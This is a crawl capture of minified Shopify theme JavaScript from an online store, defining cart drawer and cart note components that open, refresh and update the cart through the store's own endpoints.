//# sourceMappingURL=/cdn/shop/t/137/assets/hide-form-fields.js.map?v=162044783899211371781768972166


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/cart-drawer.aio.min.js?v=599764374352238521768815731
body_size: 741
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function loadScript(r){return new Promise((e,t)=>{var s=document.createElement("script");s.src=r,s.onload=e,s.onerror=t,document.body.appendChild(s)})}if(!customElements.get("cart-drawer-disclosure")){class e extends DetailsDisclosure{constructor(){super(),this.openBtn=this.querySelector("summary"),this.closeBtn=this.querySelector(".js-close"),this.overlay=document.getElementById("cart-drawer").querySelector(".overlay")}handleClick(e){e.target.matches(".js-close")&&this.close()}open(){this.overlay.classList.add("is-visible"),super.open(),trapFocus(this),this.clickHandler=this.clickHandler||this.handleClick.bind(this),this.keyupHandler=e=>"Escape"===e.key&&this.close(),this.addEventListener("click",this.clickHandler),this.addEventListener("keyup",this.keyupHandler),this.overlay.addEventListener("click",this.clickHandler)}close(){this.overlay.classList.remove("is-visible"),super.close(),removeTrapFocus(this.openBtn),this.removeEventListener("click",this.clickHandler),this.removeEventListener("keyup",this.keyupHandler),this.overlay.removeEventListener("click",this.clickHandler)}}customElements.define("cart-drawer-disclosure",e)}if(!customElements.get("cart-drawer")){class h extends SideDrawer{constructor(){super(),this.cartSummary=this.querySelector(".cart-drawer__summary"),this.init(),this.bindEvents()}disconnectedCallback(){document.removeEventListener("dispatch:cart-drawer:refresh",this.refreshHandler),document.removeEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.removeEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),Shopify.designMode&&(document.removeEventListener("shopify:section:select",this.sectionSelectHandler),document.removeEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.dcbLoadedHandler&&document.removeEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)}init(){let t=document.getElementById("cart-icon");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",e=>{e.preventDefault(),this.open(t)}),t.addEventListener("keydown",e=>{" "===e.key&&(e.preventDefault(),this.open(t))}))}bindEvents(){Shopify.designMode&&(this.sectionSelectHandler=this.handleSectionSelect.bind(this),this.sectionDeselectHandler=this.handleSectionDeselect.bind(this),document.addEventListener("shopify:section:select",this.sectionSelectHandler),document.addEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.openDrawerViaEventHandler=this.handleDrawerOpenViaEvent.bind(this),this.closeDrawerViaEventHandler=this.close.bind(this,null),document.addEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.addEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&(this.dcbLoadedHandler=this.dcbLoadedHandler||h.recalculateCssVarHeights,document.addEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)),this.refreshHandler=this.refresh.bind(this),document.addEventListener("dispatch:cart-drawer:refresh",this.refreshHandler)}handleSectionSelect(e){e.target===this.closest(".shopify-section")&&this.open()}handleSectionDeselect(e){e.target===this.closest(".shopify-section")&&this.close()}handleDrawerOpenViaEvent(e){this.open(e.detail?e.detail.opener:null)}open(e,t){var s=document.querySelector('quick-add-drawer[aria-hidden="false"]');let r=document.querySelector(".js-overlay.is-visible");s&&(r&&(r.style.transitionDelay="200ms"),s.close()),setTimeout(()=>{super.open(e,t,()=>{this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights()}),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights(),r&&(r.style.transitionDelay="")},s?200:0),BSS_B2B?.nt&&(BSS_B2B.nt.initFunction(),document.dispatchEvent(new Event("DOMContentLoaded"))),window.initLazyImages()}async refresh(e){try{var t,s,r=this.querySelector("cart-items");r&&!e?r.refresh():(t=this.getSectionsToRender().map(e=>e.section),s=await(await fetch("?sections="+t.join(","))).json(),this.renderContents({sections:s},!1))}catch(e){console.log(e),this.dispatchEvent(new CustomEvent("on:cart:error",{bubbles:!0,detail:{error:this.errorMsg.textContent}}))}}async renderContents(s,e=!0){this.scriptsLoaded||(document.querySelector(`script[src="${theme.scripts.cartItems}"]`)||await loadScript(theme.scripts.cartItems),!document.querySelector(`script[src="${theme.scripts.shippingCalculator}"]`)&&this.dataset.shippingCalculator&&(await loadScript(theme.scripts.countryProvinceSelector),await loadScript(theme.scripts.shippingCalculator)),this.scriptsLoaded=!0),this.getSectionsToRender().forEach(e=>{var t=document.getElementById(e.id);t&&(t.innerHTML=h.getElementHTML(s.sections[e.section],e.selector))}),e&&null===this.getAttribute("open")&&setTimeout(()=>this.open()),window.initLazyImages()}getSectionsToRender(){return[{id:"cart-drawer",section:this.closest(".shopify-section").id.replace("shopify-section-",""),selector:"cart-drawer"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}static recalculateCssVarHeights(){window.requestAnimationFrame(()=>{document.dispatchEvent(new CustomEvent("on:css-var-height:update"))})}static getElementHTML(e,t){var s=document.createElement("template");return s.innerHTML=e,s.content.querySelector(t).innerHTML}}customElements.define("cart-drawer",h)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/cart-note.aio.min.js?v=45960268683856525521768815733
body_size: -318
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("cart-note")){class a extends HTMLElement{constructor(){super(),this.disclosure=this.closest("details"),this.disclosure&&this.disclosure.matches(".cart-note-disclosure")&&(this.cartNoteToggle=this.disclosure.querySelector(".js-show-note")),this.fetchRequestOpts={method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"}},this.init()}init(){this.debouncedHandleNoteChange=debounce(this.handleNoteChange.bind(this),300),this.addEventListener("keyup",this.debouncedHandleNoteChange),this.addEventListener("change",this.debouncedHandleNoteChange)}handleNoteChange(e){var t;this.cartNoteToggle&&(t=e.target.value?theme.strings.editCartNote:theme.strings.addCartNote,this.cartNoteToggle.textContent!==t)&&(this.cartNoteToggle.textContent=t),this.fetchRequestOpts.body=JSON.stringify({note:e.target.value}),fetch(theme.routes.cartUpdate,this.fetchRequestOpts)}}customElements.define("cart-note",a)}